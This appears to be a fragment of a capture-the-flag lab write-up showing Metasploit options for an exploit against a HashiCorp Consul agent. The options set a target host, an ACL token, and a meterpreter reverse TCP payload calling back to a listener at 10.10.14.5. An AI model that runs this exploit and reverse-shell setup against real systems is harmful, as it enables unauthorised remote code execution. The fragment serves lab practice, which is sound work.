 Module options (exploit/multi/misc/consul_service_exec):
Name Current Setting Required Description
ACL_TOKEN bb03b43b-1d81-d62b-24b5-39540ee469b5 no Consul Agent ACL token
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.11.183 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8500 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.14.5 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port